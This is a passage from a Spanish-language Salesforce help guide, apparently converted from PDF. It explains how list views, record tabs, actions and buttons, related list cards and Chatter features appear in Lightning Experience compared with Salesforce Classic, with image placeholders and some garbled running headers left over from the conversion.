

- **•** Seleccione una vista de lista en el menú desplegable (1).
- **•** Cree, modifique o elimine vistas de lista (2). Utilice para modificar rápidamente los filtros de una vista y restringir los registros que se muestran.
- **•** Cree registros (3) directamente desde una vista de lista.
- **•** Modifique o elimine (4) registros específicos.

Las vistas de lista en Lightning Experience incluyen varias nuevas funciones que no están disponibles en Salesforce Classic.

- **•** Encuentre una vista de lista específica con mayor rapidez buscándola (5).
- **•** Solo en oportunidades, alterne entre la tabla de vista de lista estándar y el nuevo Panel de oportunidades (6), una forma visual de monitorear las oportunidades en curso.

**•** Visualice datos de vistas de lista en uno de los diversos tipos de gráficos: barras verticales, barras horizontales o anillos (7).

## <span id="page-235-0"></span>Encontrar lo que se busca en registros en Lightning Experience

En Salesforce Classic, los detalles de registros, las listas relacionadas y las noticias en tiempo real del registro se muestran en la misma página. Este formato puede llevarle a desplazar mucho la página, especialmente en registros con gran cantidad de datos. En Lightning Experience, encuentre detalles de registros, información relacionada y las noticias en tiempo real de registros en fichas dedicadas que son sencillas de alternar.

### EDICIONES



# organización

- **•** En Salesforce Classic, Mostrar noticias en tiempo real (1) controla si las noticias en tiempo real de Chatter de un registro son visibles. En Lightning Experience, las noticias en tiempo real del registro y el redactor de noticias en tiempo real siempre están disponibles en la ficha Colaborar (1).
- **•** Vea todos los detalles del registro en la ficha Detalles (2).
- **•** En Salesforce Classic, los registros incluyen listas relacionadas (3), mientras que Lightning Experience muestra información relacionada en tarjetas de listas relacionadas (3). Consulte [Encontrar listas relacionadas en Lightning Experience](#page-238-0) para un examen en mayor profundidad a cerca de cómo se trata la información relacionada en la interfaz nueva y en la clásica.

#### CONSULTE TAMBIÉN

<span id="page-236-0"></span>[Encontrar acciones y botones en Lightning Experience](#page-236-0)

# Encontrar acciones y botones en Lightning Experience

Mientras Salesforce Classic muestra acciones en el publicador de Chatter y botones en la página de detalles de un registro, Lightning Experience difumina la distinción entre estos elementos. La nueva interfaz entremezcla acciones y botones, colocándolos en áreas diferentes en base a su función.

### EDICIONES



- **•** Las acciones Publicar y Encuesta estándar de Chatter (1) aparecen en el redactor en la ficha Colaborar en Lightning Experience. Sin embargo, otras acciones estándar como Gracias y Vínculos no están disponibles en la nueva interfaz.
- **•** Las acciones Registrar una llamada, Nueva tarea y Nuevo evento (2) del formato de página de un objeto aparecen en el redactor en la ficha Actividad. Del mismo modo, si el botón Enviar un email está incluido en el formato de página del objeto, la acción Correo electrónico también se muestra en este redactor. Estas acciones crean registros que están relacionados con el que está viendo el usuario.

También puede utilizar el menú Acciones globales (<sup>+</sup>) en el encabezado para registrar una llamada o crear eventos, notas y tareas que no están relacionadas con el registro actual.

**•** Loos botones personalizados estándar y admitidos (3) en el formato de página, incluyendo el botón Modificar, aparecen en el menú de acciones. Cualquier otra acción global y específica de objetos, incluyendo acciones de Visualforce y Force.com Canvas, aparecen también en el menú.

#### Evaluar e implementar Lightning Experience para su entity and Buscar listas relacionadas en Lightning Experience organización

**•** Como en Salesforce Classic, los vínculos personalizados se incluyen con los detalles del registro. Haga clic en la ficha Detalles para encontrarlos.

#### CONSULTE TAMBIÉN

[Acciones en Lightning Experience](#page-4896-0) [Cómo se ordenan las acciones en Lightning Experience](#page-4899-0) [Navegación y acciones: Qué no está disponible en Lightning Experience](#page-267-0)

# <span id="page-238-0"></span>Buscar listas relacionadas en Lightning Experience

Los registros en Salesforce incluyen detalles y vínculos a otros registros relacionados. Salesforce Classic muestra registros relacionados en listas que aparecen junto a la parte inferior de la página. En Lightning Experience, la información relacionada aparece en tarjetas de listas relacionadas. Para prospectos y oportunidades (los objetos que incluyen un espacio de trabajo), acceda a las tarjetas de listas relacionadas desde la ficha Relacionados. Para objetos de referencia como cuentas y contactos, y también en grupos y personas, las tarjetas de listas relacionadas se muestran en el lado derecho de la página.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**





Para las primeras ocho tarjetas de listas relacionadas en un registro:

# organización

- **•** Los botones de listas relacionadas (1) están situados en la esquina superior derecha de cada tarjeta de lista relacionada. Si hay varios botones, utilice el menú desplegable para acceder a ellos.
- **•** Cada elemento de una tarjeta de lista relacionada incluye un vínculo (2) que abre el registro relacionado.
- **•** Las acciones específicas de registros (3) están situadas en el menú desplegable que hay junto a cualquier registro relacionado.
- **•** Cuando las tarjetas de listas relacionadas están en el lado derecho de la página, cada tarjeta muestra hasta tres registros. En objetos de referencia, las tarjetas de listas relacionadas muestran hasta seis registros. En ambos casos, desglose (4) para ver la lista completa de registros relacionados.

Si hay más de ocho listas relacionadas en un registros, las tarjetas de listas relacionadas adicionales muestran únicamente el nombre del objeto. Haga clic en el nombre en la tarjeta de la lista relacionada para abrir la lista relacionada completa, que incluye los botones de la lista relacionada y acciones específicas de objetos que no se incluyen en la tarjeta.

# <span id="page-239-0"></span>Buscar funciones de Chatter en Lightning Experience

Con Lightning Experience puede conectar con personas y grupos y compartir información comercial de forma segura en tiempo real, del mismo modo al que está acostumbrado en Salesforce Classic. La forma de acceder a las noticias en tiempo real, los grupos y perfiles de Chatter es ligeramente diferente en la nueva interfaz. Con esta rápida descripción general aprenderá rápidamente.

En Salesforce Classic, normalmente accede a las funciones de Chatter desde la barra lateral de la ficha Chatter. En Lightning Experience, acceda a las noticias en tiempo real principales (1), los perfiles de colegas de trabajo (2) y a los grupos (3) directamente desde el menú de navegación.

EDICIONES



Para colaborar en registros (4), busque la ficha Colaborar en Lightning Experience. Puede publicar actualizaciones, crear encuestas y compartir archivos del mismo modo que lo hace en Salesforce Classic. No obstante, ya no hay líos con los vínculos Ocultar y Mostrar noticias en tiempo real.

#### Evaluar e implementar Lightning Experience para su entre and Buscar funciones de Chatter en Lightning Experience organización



## Trabajo con noticias en tiempo real

Puede cambiar las noticias en tiempo real principales de Chatter para mostrar un subconjunto de publicaciones en particular (1). En Lightning Experience, utilice las fichas de la parte superior de la página. Las noticias en tiempo real Elementos que sigo sigue siendo las noticias en tiempo real predeterminadas.



Las noticias en tiempo real en Lightning Experience incluyen muchas de las opciones que están disponibles en Salesforce Classic.

#### Evaluar e implementar Lightning Experience para su Encontrar ayuda en Lightning Experience organización



×

